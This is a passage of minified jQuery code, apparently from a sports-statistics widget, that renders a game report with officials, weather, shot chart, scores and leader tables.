("awayFieldPlayers" in data)){ data.homeFieldPlayers=data.homeFieldPlayers || []; data.awayFieldPlayers=data.awayFieldPlayers || []; drawFieldPlayers=true; } if(("homeGoalKeepers" in data) || ("awayGoalKeepers" in data)){ data.homeGoalKeepers=data.homeGoalKeepers || []; data.awayGoalKeepers=data.awayGoalKeepers || []; drawGoalKeepers=true; } if(("homeGoalKeeperChanges" in data) || ("awayGoalKeeperChanges" in data)){ data.homeGoalKeeperChanges=data.homeGoalKeeperChanges || []; data.awayGoalKeeperChanges=data.awayGoalKeeperChanges || []; drawGoalKeeperChanges=true; } if("scores" in data){ data.scores=data.scores || []; drawScores=true; } if(self.options.showShotChart && ("gameActions" in data) && data.gameActions !== null && !this.isPreGameReport){ data.gameActions=data.gameActions || []; drawShotChart=true; } if("playByPlay" in data){ data.playByPlay=data.playByPlay || []; drawPlayByPlay=true; } if(("homePassingLeaders" in data) || ("awayPassingLeaders" in data) || ("homeReceivingLeaders" in data) || ("awayReceivingLeaders" in data) || ("homeRushingLeaders" in data) || ("awayRushingLeaders" in data) || ("homeDefensiveLeaders" in data) || ("awayDefensiveLeaders" in data)){ data.homePassingLeaders=data.homePassingLeaders || []; data.awayPassingLeaders=data.awayPassingLeaders || []; data.homeReceivingLeaders=data.homeReceivingLeaders || []; data.awayReceivingLeaders=data.awayReceivingLeaders || []; data.homeRushingLeaders=data.homeRushingLeaders || []; data.awayRushingLeaders=data.awayRushingLeaders || []; data.homeDefensiveLeaders=data.homeDefensiveLeaders || []; data.awayDefensiveLeaders=data.awayDefensiveLeaders || []; drawLeaders=true; } if(("homeRoster" in data) || ("awayRoster" in data)){ data.homeRoster=data.homeRoster || []; data.awayRoster=data.awayRoster || []; drawRosters=true; } if(jQuery.isPlainObject(data.gameData.scheduledDate) && ("formattedShort" in data.gameData.scheduledDate)) gameFacts.push({ "key": "scheduledDate", "value": data.gameData.scheduledDate["formattedShort"], "label": hockeydata["i18n"].translate("Scheduled Date") }); if("scheduledTime" in data.gameData) gameFacts.push({ "key": "scheduledTime", "value": data.gameData.scheduledTime, "label": hockeydata["i18n"].translate("Scheduled Time") }); if(jQuery.isPlainObject(data.gameData.location) && ("longname" in data.gameData.location)) gameFacts.push({ "key": "location", "value": data.gameData.location["longname"], "label": hockeydata["i18n"].translate("Location") }); if(("attendance" in data.gameData) && data.gameData["attendance"]) gameFacts.push({ "key": "attendance", "value": hockeydata.util.formatNumber(data.gameData["attendance"]), "label": hockeydata["i18n"].translate("Attendance") }); if(jQuery.isPlainObject(data.gameData["gameOfficials"]) && ("referee" in data.gameData["gameOfficials"])) gameFacts.push({ "key": "referee", "value": data.gameData["gameOfficials"]["referee"], "label": hockeydata["i18n"].translate("Referee") }); if(jQuery.isPlainObject(data.gameData["gameOfficials"]) && ("ref1" in data.gameData["gameOfficials"]) && jQuery.isPlainObject(data.gameData["gameOfficials"]["ref1"])) gameFacts.push({ "key": "referee1", "value": data.gameData["gameOfficials"]["ref1"]["lastname"] + " " + data.gameData["gameOfficials"]["ref1"]["firstname"], "label": hockeydata["i18n"].translate("Referee 1") }); if(jQuery.isPlainObject(data.gameData["gameOfficials"]) && ("ref2" in data.gameData["gameOfficials"]) && jQuery.isPlainObject(data.gameData["gameOfficials"]["ref2"])) gameFacts.push({ "key": "referee2", "value": data.gameData["gameOfficials"]["ref2"]["lastname"] + " " + data.gameData["gameOfficials"]["ref2"]["firstname"], "label": hockeydata["i18n"].translate("Referee 2") }); if(jQuery.isPlainObject(data.gameData["gameOfficials"]) && ("umpire" in data.gameData["gameOfficials"])) gameFacts.push({ "key": "umpire", "value": data.gameData["gameOfficials"]["umpire"], "label": hockeydata["i18n"].translate("Umpire") }); if(jQuery.isPlainObject(data.gameData["gameOfficials"]) && ("linesman" in data.gameData["gameOfficials"])) gameFacts.push({ "key": "linesman", "value": data.gameData["gameOfficials"]["linesman"], "label": hockeydata["i18n"].translate("Linesman") }); if(jQuery.isPlainObject(data.gameData["gameOfficials"]) && ("linesman1" in data.gameData["gameOfficials"]) && jQuery.isPlainObject(data.gameData["gameOfficials"]["linesman1"])) gameFacts.push({ "key": "linesman1", "value": data.gameData["gameOfficials"]["linesman1"]["lastname"] + " " + data.gameData["gameOfficials"]["linesman1"]["firstname"], "label": hockeydata["i18n"].translate("Linesman 1") }); if(jQuery.isPlainObject(data.gameData["gameOfficials"]) && ("linesman2" in data.gameData["gameOfficials"]) && jQuery.isPlainObject(data.gameData["gameOfficials"]["linesman2"])) gameFacts.push({ "key": "linesman2", "value": data.gameData["gameOfficials"]["linesman2"]["lastname"] + " " + data.gameData["gameOfficials"]["linesman2"]["firstname"], "label": hockeydata["i18n"].translate("Linesman 2") }); if(jQuery.isPlainObject(data.gameData["gameOfficials"]) && ("lineJudge" in data.gameData["gameOfficials"])) gameFacts.push({ "key": "lineJudge", "value": data.gameData["gameOfficials"]["lineJudge"], "label": hockeydata["i18n"].translate("Line Judge") }); if(jQuery.isPlainObject(data.gameData["gameOfficials"]) && ("backJudge" in data.gameData["gameOfficials"])) gameFacts.push({ "key": "backJudge", "value": data.gameData["gameOfficials"]["backJudge"], "label": hockeydata["i18n"].translate("Back Judge") }); if(jQuery.isPlainObject(data.gameData["gameOfficials"]) && ("fieldJudge" in data.gameData["gameOfficials"])) gameFacts.push({ "key": "fieldJudge", "value": data.gameData["gameOfficials"]["fieldJudge"], "label": hockeydata["i18n"].translate("Field Judge") }); if(jQuery.isPlainObject(data.gameData["gameOfficials"]) && ("sideJudge" in data.gameData["gameOfficials"])) gameFacts.push({ "key": "sideJudge", "value": data.gameData["gameOfficials"]["sideJudge"], "label": hockeydata["i18n"].translate("Side Judge") }); if(jQuery.isPlainObject(data.gameData["teamOfficials"]) && ("headcoachhome" in data.gameData["teamOfficials"]) && jQuery.isPlainObject(data.gameData["teamOfficials"]["headcoachhome"])) gameFacts.push({ "key": "headcoachhome", "value": data.gameData["teamOfficials"]["headcoachhome"]["lastname"] + " " + data.gameData["teamOfficials"]["headcoachhome"]["firstname"], "label": hockeydata["i18n"].translate("Head Coach") + " " + (data.gameData.homeTeamShortname || hockeydata["i18n"].translate("Heim")) }); if(jQuery.isPlainObject(data.gameData["teamOfficials"]) && ("headcoachaway" in data.gameData["teamOfficials"]) && jQuery.isPlainObject(data.gameData["teamOfficials"]["headcoachaway"])) gameFacts.push({ "key": "headcoachaway", "value": data.gameData["teamOfficials"]["headcoachaway"]["lastname"] + " " + data.gameData["teamOfficials"]["headcoachaway"]["firstname"], "label": hockeydata["i18n"].translate("Head Coach") + " " + (data.gameData.awayTeamShortname || hockeydata["i18n"].translate("Gast")) }); if(jQuery.isPlainObject(data.gameData["weatherInfo"])) gameFacts.push({ "key": "weatherInfo", "value": Math.floor(data.gameData["weatherInfo"]["temperatureCelsius"]) + "° C | " + hockeydata["los"]["Configuration"].getWindDirection(data.gameData["weatherInfo"]["windDirection"]) + " " + Math.floor(data.gameData["weatherInfo"]["windSpeed"]) + " km/h", "label": hockeydata["i18n"].translate("Weather Conditions") }); if(jQuery.isPlainObject(data.gameData["weatherData"])) gameFacts.push({ "key": "weatherData", "value": "<img src='" + data.gameData["weatherData"]["weatherIconUrl"] + "' alt=''> " + Math.floor(data.gameData["weatherData"]["temperatureCelsius"]) + "° C | " + Math.floor(data.gameData["weatherData"]["windSpeed"]) + " m/s | " + Math.floor(data.gameData["weatherData"]["cloudiness"]) + " % " + hockeydata["i18n"].translate("clouds"), "label": hockeydata["i18n"].translate("Weather Conditions") }); self.$domNode.removeClass("-hd-los-game-full-report-status-0 -hd-los-game-full-report-status-1 -hd-los-game-full-report-status-2 -hd-los-game-full-report-status-3 -hd-los-game-full-report-status-4"); self.$domNode.addClass("-hd-los-game-full-report-status-" + self.gameStatus); if(self.firstPaint){ self.firstPaint=false; this.domNodes.gameInfo={}; this.domNodes.gameInfo.$gameInfo=jQuery("<div/>").addClass("-hd-los-game-full-report-game-info").appendTo(this.$domNode); if(this.isPreGameReport) this.domNodes.gameInfo.$preGameReportHeader=jQuery("<div/>").addClass("-hd-los-game-full-report-pre-game-report-header").append(hockeydata["i18n"].translate("Pre-Game Report")).appendTo(this.domNodes.gameInfo.$gameInfo); if(this.options.showGameState) this.domNodes.gameInfo.$gameState=jQuery("<div/>").addClass("-hd-los-game-full-report-game-state").appendTo(this.domNodes.gameInfo.$gameInfo); this.domNodes.gameInfo.$gameStateExtended=jQuery("<div/>").addClass("-hd-los-game-full-report-game-state-extended").appendTo(this.domNodes.gameInfo.$gameInfo); this.domNodes.gameInfo.$awayTeam=jQuery("<div/>").addClass("-hd-los-game-full-report-team -hd-los-game-full-report-team-away").appendTo(this.domNodes.gameInfo.$gameInfo); this.domNodes.gameInfo.$awayTeamName=jQuery("<div/>").addClass("-hd-los-game-full-report-team-name -hd-los-game-full-report-team-name-away").appendTo(this.domNodes.gameInfo.$awayTeam); this.domNodes.gameInfo.$awayTeamLogo=jQuery("<div/>").addClass("-hd-los-game-full-report-team-logo -hd-los-game-full-report-team-logo-away").appendTo(this.domNodes.gameInfo.$awayTeam); this.domNodes.gameInfo.$homeTeam=jQuery("<div/>").addClass("-hd-los-game-full-report-team -hd-los-game-full-report-team-home").appendTo(this.domNodes.gameInfo.$gameInfo); this.domNodes.gameInfo.$homeTeamLogo=jQuery("<div/>").addClass("-hd-los-game-full-report-team-logo -hd-los-game-full-report-team-logo-home").appendTo(this.domNodes.gameInfo.$homeTeam); this.domNodes.gameInfo.$homeTeamName=jQuery("<div/>").addClass("-hd-los-game-full-report-team-name -hd-los-game-full-report-team-name-home").appendTo(this.domNodes.gameInfo.$homeTeam); this.domNodes.gameInfo.$score=jQuery("<div/>").addClass("-hd-los-game-full-report-score").appendTo(this.domNodes.gameInfo.$gameInfo); this.domNodes.gameInfo.$scoreHome=jQuery("<div/>").addClass("-hd-los-game-full-report-score-home").appendTo(this.domNodes.gameInfo.$score); this.domNodes.gameInfo.$scoreDivider=jQuery("<div/>").addClass("-hd-los-game-full-report-score-divider").appendTo(this.domNodes.gameInfo.$score); this.domNodes.gameInfo.$scoreAway=jQuery("<div/>").addClass("-hd-los-game-full-report-score-away").appendTo(this.domNodes.gameInfo.$score); this.domNodes.gameInfo.$periodStats=jQuery("<div/>").addClass("-hd-los-game-full-report-period-stats").appendTo(this.domNodes.gameInfo.$gameInfo); this.domNodes.gameInfo.$gameStreams=jQuery("<div/>").addClass("-hd-los-game-full-report-streams").appendTo(this.domNodes.gameInfo.$gameInfo).hide(); if(self.options.showYouTubeLink) this.domNodes.gameInfo.$youTubeLink=jQuery("<div/>").addClass("-hd-los-game-full-report-youtube-link").appendTo(this.domNodes.gameInfo.$gameInfo); self.domNodes.gameInfo.$homeTeamLogo.html(hockeydata["util"]["ImageLoader"].load(self.logoUrl.home)); self.domNodes.gameInfo.$awayTeamLogo.html(hockeydata["util"]["ImageLoader"].load(self.logoUrl.away)); var uriHomeTeam=hockeydata["util"]["UriComposer"].parseUri(self.options.teamLink, [ data.gameData.homeTeamId, self.options.divisionId ]); var uriAwayTeam=hockeydata["util"]["UriComposer"].parseUri(self.options.teamLink, [ data.gameData.awayTeamId, self.options.divisionId ]); if(uriHomeTeam){ self.domNodes.gameInfo.$homeTeamLogo.click(hockeydata["util"]["LinkComposer"].getLinkClickFunction(uriHomeTeam)).addClass("-hd-clickable"); self.domNodes.gameInfo.$homeTeamName.click(hockeydata["util"]["LinkComposer"].getLinkClickFunction(uriHomeTeam)).addClass("-hd-clickable"); } if(uriAwayTeam){ self.domNodes.gameInfo.$awayTeamLogo.click(hockeydata["util"]["LinkComposer"].getLinkClickFunction(uriAwayTeam)).addClass("-hd-clickable"); self.domNodes.gameInfo.$awayTeamName.click(hockeydata["util"]["LinkComposer"].getLinkClickFunction(uriAwayTeam)).addClass("-hd-clickable"); } if(gameFacts.length){ this.domNodes.gameFacts={}; this.domNodes.gameFacts.$gameFacts=jQuery("<div/>").addClass("-hd-los-game-full-report-game-facts").appendTo(this.$domNode); for(i=0; i < gameFacts.length; i++) this.domNodes.gameFacts[gameFacts[i].key]=jQuery("<div/>").appendTo(jQuery("<div/>").addClass("-hd-los-game-full-report-game-fact-value").appendTo(jQuery("<div/>").addClass("-hd-los-game-full-report-game-fact-row -hd-los-game-full-report-game-fact-row-" + gameFacts[i].key).appendTo(this.domNodes.gameFacts.$gameFacts).append(jQuery("<div/>").addClass("-hd-los-game-full-report-game-fact-label").append(jQuery("<div/>").append( gameFacts[i].label))))); } if(self.options.timeOnIce){ this.domNodes.timeOnIce={}; this.domNodes.timeOnIce.highlights={}; this.domNodes.timeOnIce.$timeOnIce=jQuery("<div/>").addClass("-hd-los-game-full-report-container -hd-los-game-full-report-time-on-ice").appendTo(this.$domNode).hide(); this.domNodes.timeOnIce.$headline=jQuery("<div/>").addClass("-hd-los-game-full-report-headline").html("<span>" + hockeydata["i18n"].translate("Time on Ice") + "</span>").appendTo(this.domNodes.timeOnIce.$timeOnIce); this.domNodes.timeOnIce.$gameTime=jQuery("<span/>").appendTo(this.domNodes.timeOnIce.$headline); this.domNodes.timeOnIce.$dataHighlights=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-time-on-ice-data-highlights").appendTo(this.domNodes.timeOnIce.$timeOnIce); this.domNodes.timeOnIce.highlights.$home=jQuery("<div/>").addClass("-hd-los-game-full-report-time-on-ice-highlights-team -hd-los-game-full-report-time-on-ice-highlights-home").appendTo(this.domNodes.timeOnIce.$dataHighlights); this.domNodes.timeOnIce.highlights.$away=jQuery("<div/>").addClass("-hd-los-game-full-report-time-on-ice-highlights-team -hd-los-game-full-report-time-on-ice-highlights-away").appendTo(this.domNodes.timeOnIce.$dataHighlights); this.domNodes.timeOnIce.$dataTable=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-time-on-ice-data-table").appendTo(this.domNodes.timeOnIce.$timeOnIce); if(!this.options.columnDefinitionTimeOnIce) this.options.columnDefinitionTimeOnIce=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": this.options.sport, "league": this.options.league, "type": "gameFullReportTimeOnIce" }); if(!this.options.columnsTimeOnIce) this.options.columnsTimeOnIce=hockeydata["los"]["Configuration"].getTableColumns({ "sport": this.options.sport, "league": this.options.league, "columnSet": this.options.columnSetTimeOnIce, "type": "gameFullReportTimeOnIce" }); else if(hockeydata["util"].isString(this.options.columnsTimeOnIce)) this.options.columnsTimeOnIce=this.options.columnsTimeOnIce.split(","); this.initializeTable("timeOnIce", this.options.columnsTimeOnIce, this.options.columnDefinitionTimeOnIce, this.domNodes.timeOnIce.$dataTable); if(!this.options.dataUrlTimeOnIce) this.options.dataUrlTimeOnIce=hockeydata["util"]["UriComposer"].getDataUri("getTimeOnIce", this.options); } if(drawShotChart){ this.domNodes.shotChart={ "options": {} }; this.domNodes.shotChart.$shotChart=jQuery("<div/>").addClass("-hd-los-game-full-report-container -hd-los-game-full-report-shot-chart").appendTo(this.$domNode); this.domNodes.shotChart.$headline=jQuery("<div/>").addClass("-hd-los-game-full-report-headline").html("<span>" + hockeydata["i18n"].translate("Shot Chart") + "</span>").appendTo(this.domNodes.shotChart.$shotChart); this.domNodes.shotChart.$data=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-shot-chart-data").appendTo(this.domNodes.shotChart.$shotChart); this.domNodes.shotChart.options.$options=jQuery("<div/>").addClass("-hd-los-game-full-report-shot-chart-options").appendTo(this.domNodes.shotChart.$data); this.domNodes.shotChart.options.$typeWrapper=jQuery("<div/>").appendTo(this.domNodes.shotChart.options.$options); this.domNodes.shotChart.options.$type=jQuery("<select/>").appendTo(this.domNodes.shotChart.options.$typeWrapper); this.domNodes.shotChart.options.$periodWrapper=jQuery("<div/>").appendTo(this.domNodes.shotChart.options.$options); this.domNodes.shotChart.options.$period=jQuery("<select/>").appendTo(this.domNodes.shotChart.options.$periodWrapper); this.domNodes.shotChart.options.$teamOrPlayerWrapper=jQuery("<div/>").appendTo(this.domNodes.shotChart.options.$options); this.domNodes.shotChart.options.$teamOrPlayer=jQuery("<select/>").appendTo(this.domNodes.shotChart.options.$teamOrPlayerWrapper); this.domNodes.shotChart.$playingAreaWrapper=jQuery("<div/>").addClass("-hd-los-game-full-report-shot-chart-playing-area-wrapper").appendTo(this.domNodes.shotChart.$data); this.domNodes.shotChart.$playingArea=jQuery("<div/>").addClass("-hd-los-game-full-report-shot-chart-playing-area -hd-los-game-full-report-shot-chart-playing-area-" + self.options.sport).appendTo(this.domNodes.shotChart.$playingAreaWrapper); this.domNodes.shotChart.$legend=jQuery("<div/>").addClass("-hd-los-game-full-report-shot-chart-legend").appendTo(this.domNodes.shotChart.$data); this.domNodes.shotChart.options.$type.append(jQuery("<option value=''/>").html(hockeydata["i18n"].translate("All Shots"))); this.domNodes.shotChart.options.$type.append(jQuery("<option value='SHOT-GOAL'/>").html(hockeydata["i18n"].translate("Goals"))); this.domNodes.shotChart.options.$type.append(jQuery("<option value='SHOT-SAVE'/>").html(hockeydata["i18n"].translate("Saved Shots"))); this.domNodes.shotChart.options.$type.append(jQuery("<option value='SHOT-BLOCK'/>").html(hockeydata["i18n"].translate("Blocked Shots"))); this.domNodes.shotChart.options.$period.append(jQuery("<option value=''/>").html(hockeydata["i18n"].translate("All Periods"))); this.domNodes.shotChart.options.$period.append(jQuery("<option value='1'/>").html(hockeydata["i18n"].translate("Period 1"))); this.domNodes.shotChart.options.$period.append(jQuery("<option value='2'/>").html(hockeydata["i18n"].translate("Period 2"))); this.domNodes.shotChart.options.$period.append(jQuery("<option value='3'/>").html(hockeydata["i18n"].translate("Period 3"))); this.domNodes.shotChart.options.$period.append(jQuery("<option value='other'/>").html(hockeydata["i18n"].translate("OT & SO"))); this.domNodes.shotChart.options.$teamOrPlayer.append(jQuery("<option value=''/>").html(hockeydata["i18n"].translate("All Teams & Players"))); this.domNodes.shotChart.options.$teamOrPlayer.append(jQuery("<option value='t" + data.gameData.homeTeamId + "'/>").html(hockeydata["i18n"].translate("Home Team"))); this.domNodes.shotChart.options.$teamOrPlayer.append(jQuery("<option value='t" + data.gameData.awayTeamId + "'/>").html(hockeydata["i18n"].translate("Away Team"))); this.domNodes.shotChart.options.$homePlayers=jQuery("<optgroup/>").appendTo(this.domNodes.shotChart.options.$teamOrPlayer).attr("label", hockeydata["i18n"].translate("Home Team Players")); this.domNodes.shotChart.options.$awayPlayers=jQuery("<optgroup/>").appendTo(this.domNodes.shotChart.options.$teamOrPlayer).attr("label", hockeydata["i18n"].translate("Away Team Players")); var homeFieldPlayers=data.homeFieldPlayers.slice(); var awayFieldPlayers=data.awayFieldPlayers.slice(); var sortFn=function(a, b){ var nameA=a.playerLastname + " " + a.playerFirstname; var nameB=b.playerLastname + " " + b.playerFirstname; return (nameA < nameB) ? -1 : nameA > nameB ? 1 : 0; }; homeFieldPlayers.sort(sortFn); awayFieldPlayers.sort(sortFn); for(i=0; i < homeFieldPlayers.length; i++) this.domNodes.shotChart.options.$homePlayers.append(jQuery("<option value='p" + homeFieldPlayers[i].id + "'/>").html(homeFieldPlayers[i].playerLastname + " " + homeFieldPlayers[i].playerFirstname)); for(i=0; i < awayFieldPlayers.length; i++) this.domNodes.shotChart.options.$awayPlayers.append(jQuery("<option value='p" + awayFieldPlayers[i].id + "'/>").html(awayFieldPlayers[i].playerLastname + " " + awayFieldPlayers[i].playerFirstname)); this.shotChart.typeSelect=new hockeydata["util"]["Select"](this.domNodes.shotChart.options.$type); this.shotChart.periodSelect=new hockeydata["util"]["Select"](this.domNodes.shotChart.options.$period); this.shotChart.teamOrPlayerSelect=new hockeydata["util"]["Select"](this.domNodes.shotChart.options.$teamOrPlayer); this.domNodes.shotChart.options.$type.change(function(){ self.updateShotChart(true); }); this.domNodes.shotChart.options.$period.change(function(){ self.updateShotChart(true); }); this.domNodes.shotChart.options.$teamOrPlayer.change(function(){ self.updateShotChart(true); }); this.domNodes.shotChart.$legend.append(jQuery("<div/>").append(jQuery("<span/>").addClass("-hd-los-game-full-report-shot-chart-legend-type -hd-los-game-full-report-shot-chart-legend-type-SHOT-GOAL")).append(jQuery("<span/>").html(hockeydata["i18n"].translate("Goal")))); this.domNodes.shotChart.$legend.append(jQuery("<div/>").append(jQuery("<span/>").addClass("-hd-los-game-full-report-shot-chart-legend-type -hd-los-game-full-report-shot-chart-legend-type-SHOT-SAVE")).append(jQuery("<span/>").html(hockeydata["i18n"].translate("Saved Shot")))); this.domNodes.shotChart.$legend.append(jQuery("<div/>").append(jQuery("<span/>").addClass("-hd-los-game-full-report-shot-chart-legend-type -hd-los-game-full-report-shot-chart-legend-type-SHOT-BLOCK")).append(jQuery("<span/>").html(hockeydata["i18n"].translate("Blocked Shot")))); this.domNodes.shotChart.$legend.append(jQuery("<div/>").append(jQuery("<span/>").addClass("-hd-los-game-full-report-shot-chart-legend-type -hd-los-game-full-report-shot-chart-legend-type-home-team")).append(jQuery("<span/>").html(hockeydata["i18n"].translate("Home Team")))); this.domNodes.shotChart.$legend.append(jQuery("<div/>").append(jQuery("<span/>").addClass("-hd-los-game-full-report-shot-chart-legend-type -hd-los-game-full-report-shot-chart-legend-type-away-team")).append(jQuery("<span/>").html(hockeydata["i18n"].translate("Away Team")))); } if(drawScores){ this.domNodes.scores={}; this.domNodes.scores.$scores=jQuery("<div/>").addClass("-hd-los-game-full-report-container -hd-los-game-full-report-scores").appendTo(this.$domNode); this.domNodes.scores.$headline=jQuery("<div/>").addClass("-hd-los-game-full-report-headline").html("<span>" + hockeydata["i18n"].translate("Scores") + "</span>").appendTo(this.domNodes.scores.$scores); this.domNodes.scores.$data=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-scores-data").appendTo(this.domNodes.scores.$scores); if(!this.options.columnDefinitionScores) this.options.columnDefinitionScores=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": this.options.sport, "league": this.options.league, "type": "gameFullReportScores" }); if(!this.options.columnsScores) this.options.columnsScores=hockeydata["los"]["Configuration"].getTableColumns({ "sport": this.options.sport, "league": this.options.league, "columnSet": this.options.columnSetScores, "type": "gameFullReportScores" }); else if(hockeydata["util"].isString(this.options.columnsScores)) this.options.columnsScores=this.options.columnsScores.split(","); this.initializeTable("scores", this.options.columnsScores, this.options.columnDefinitionScores, this.domNodes.scores.$data, true); } if(drawTeamStats){ this.domNodes.teamStats={}; this.domNodes.teamStats.$teamStats=jQuery("<div/>").addClass("-hd-los-game-full-report-container -hd-los-game-full-report-team-stats").appendTo(this.$domNode); this.domNodes.teamStats.$headline=jQuery("<div/>").addClass("-hd-los-game-full-report-headline").html("<span>" + hockeydata["i18n"].translate("Team Stats") + "</span>").appendTo(this.domNodes.teamStats.$teamStats); this.domNodes.teamStats.$data=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-team-stats-data").appendTo(this.domNodes.teamStats.$teamStats); if(!this.options.rowDefinitionTeamStats) this.options.rowDefinitionTeamStats=hockeydata["los"]["Configuration"].getTableRowDefinition({ "sport": this.options.sport, "league": this.options.league, "type": "gameFullReportTeamStats" }); if(!this.options.rowsTeamStats) this.options.rowsTeamStats=hockeydata["los"]["Configuration"].getTableRows({ "sport": this.options.sport, "league": this.options.league, "rowSet": this.options.rowSetTeamStats, "type": "gameFullReportTeamStats" }); else if(hockeydata["util"].isString(this.options.rowsTeamStats)) this.options.rowsTeamStats=this.options.rowsTeamStats.split(","); this.tables.teamStats=new hockeydata["util"]["IntelliTable"](jQuery.extend({}, this.options, { "$domNode": this.domNodes.teamStats.$data, "headers": [ { "html": "&nbsp;" }, { "html": data.gameData.homeTeamShortname || hockeydata["i18n"].translate("Home") }, { "html": data.gameData.awayTeamShortname || hockeydata["i18n"].translate("Away") } ], "rows": [] })); } if(drawLeaders){ this.domNodes.leaders={}; this.domNodes.leaders.$leaders=jQuery("<div/>").addClass("-hd-los-game-full-report-container -hd-los-game-full-report-leaders").appendTo(this.$domNode); this.domNodes.leaders.$headline=jQuery("<div/>").addClass("-hd-los-game-full-report-headline").html("<span>" + hockeydata["i18n"].translate("Leaders") + "</span>").appendTo(this.domNodes.leaders.$leaders); this.domNodes.leaders.$data=jQuery("<div/>").appendTo(this.domNodes.leaders.$leaders); this.domNodes.leaders.$dataPassingHome=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-leaders-data -hd-los-game-full-report-leaders-data-passing").appendTo(this.domNodes.leaders.$data); this.domNodes.leaders.$dataReceivingHome=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-leaders-data -hd-los-game-full-report-leaders-data-receiving").appendTo(this.domNodes.leaders.$data).hide(); this.domNodes.leaders.$dataRushingHome=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-leaders-data -hd-los-game-full-report-leaders-data-rushing").appendTo(this.domNodes.leaders.$data).hide(); this.domNodes.leaders.$dataDefenseHome=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-leaders-data -hd-los-game-full-report-leaders-data-defense").appendTo(this.domNodes.leaders.$data).hide(); this.domNodes.leaders.$dataPassingAway=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-leaders-data -hd-los-game-full-report-leaders-data-passing").appendTo(this.domNodes.leaders.$data).hide(); this.domNodes.leaders.$dataReceivingAway=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-leaders-data -hd-los-game-full-report-leaders-data-receiving").appendTo(this.domNodes.leaders.$data).hide(); this.domNodes.leaders.$dataRushingAway=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-leaders-data -hd-los-game-full-report-leaders-data-rushing").appendTo(this.domNodes.leaders.$data).hide(); this.domNodes.leaders.$dataDefenseAway=jQuery("<div/>").addClass("-hd-los-game-full-report-container-data -hd-los-game-full-report-leaders-data -hd-los-game-full-report-leaders-data-defense").appendTo(this.domNodes.leaders.$data).hide(); this.domNodes.leaders.$toggleTeam=jQuery("<div/>").addClass("-hd-button-group").prependTo(this.domNodes.leaders.$headline); this.domNodes.leaders.$toggleTeamHome=jQuery("<button type='button'/>").addClass("-hd-button -hd-button-active").html(data.gameData.homeTeamShortname || hockeydata["i18n"].translate("Home")).appendTo(this.domNodes.leaders.$toggleTeam); this.domNodes.leaders.$toggleTeamAway=jQuery("<button type='button'/>").addClass("-hd-button").html(data.gameData.awayTeamShortname || hockeydata["i18n"].translate("Away")).appendTo(this.domNodes.leaders.$toggleTeam); this.domNodes.leaders.$toggleType=jQuery("<div/>").addClass("-hd-button-group").prependTo(this.domNodes.leaders.$headline); this.domNodes.leaders.$toggleTypePassing=jQuery("<button type='button'/>").addClass("-hd-button -hd-button-active").html(hockeydata["i18n"].translate("Passing")).appendTo(this.domNodes.leaders.$toggleType).attr("data-type", "Passing"); this.domNodes.leaders.$toggleTypeReceiving=jQuery("<button type='button'/>").addClass("-hd-button").html(hockeydata["i18n"].translate("Receiving")).appendTo(this.domNodes.leaders.$toggleType).attr("data-type", "Receiving"); this.domNodes.leaders.$toggleTypeRushing=jQuery("<button type='button'/>").addClass("-hd-button").html(hockeydata["i18n"].translate("Rushing")).appendTo(this.domNodes.leaders.$toggleType).attr("data-type", "Rushing"); this.domNodes.leaders.$toggleTypeDefense=jQuery("<button type='button'/>").addClass("-hd-button").html(hockeydata["i18n"].translate("Defense")).appendTo(this.domNodes.leaders.$toggleType).attr("data-type", "Defense"); var toggleLeaders=function(){ var team=self.domNodes.leaders.$toggleTeamHome.hasClass("-hd-button-active") ? "Home" : "Away"; var type=self.domNodes.leaders.$toggleType.find(".-hd-button-active").attr("data-type"); self.domNodes.leaders["$data" + type + team].show(); }; this.domNodes.leaders.$toggleTeamHome.click(this.getToggleButtonFunction(this.domNodes.leaders.$toggleTeam, this.domNodes.leaders.$data, this.domNodes.leaders.$toggleTeamHome, toggleLeaders)); this.domNodes.leaders.$toggleTeamAway.click(this.getToggleButtonFunction(this.domNodes.leaders.$toggleTeam, this.domNodes.leaders.$data, this.domNodes.leaders.$toggleTeamAway, toggleLeaders)); this.domNodes.leaders.$toggleTypePassing.click(this.getToggleButtonFunction(this.domNodes.leaders.$toggleType, this.domNodes.leaders.$data, this.domNodes.leaders.$toggleTypePassing, toggleLeaders)); this.domNodes.leaders.$toggleTypeReceiving.click(this.getToggleButtonFunction(this.domNodes.leaders.$toggleType, this.domNodes.leaders.$data, this.domNodes.leaders.$toggleTypeReceiving, toggleLeaders)); this.domNodes.leaders.$toggleTypeRushing.click(this.getToggleButtonFunction(this.domNodes.leaders.$toggleType, this.domNodes.leaders.$data, this.domNodes.leaders.$toggleTypeRushing, toggleLeaders)); this.domNodes.leaders.$toggleTypeDefense.click(this.getToggleButtonFunction(this.domNodes.leaders.$toggleType, this.domNodes.leaders.$data, this.domNodes.leaders.$toggleTypeDefense, toggleLeaders)); this.prepareColumns("columnsLeadersPassing", "columnSetLeadersPassing", "columnDefinitionLeadersPassing", "gameFullReportLeadersPassing"); this.prepareColumns("columnsLeadersReceiving", "columnSetLeadersReceiving", "columnDefinitionLeadersReceiving", "gameFullReportLeadersReceiving"); this.prepareColumns("columnsLeadersRushing", "columnSetLeadersRushing", "columnDefinitionLeadersRushing", "gameFullReportLeadersRushing"); this.prepareColumns("columnsLeadersDefense", "columnSetLeadersDefense", "columnDefinitionLeadersDefense", "gameFullReportLeadersDefense"); this.initializeTable("leadersPassingHome", this.options.columnsLeadersPassing, this.options.columnDefinitionLeadersPassing, this.domNodes.leaders.$dataPassingHome); this.initializeTable("leadersPassingAway", this.options.columnsLeadersPassing, this.options.columnDefinitionLeadersPassing, this.domNodes.leaders.$dataPassingAway); 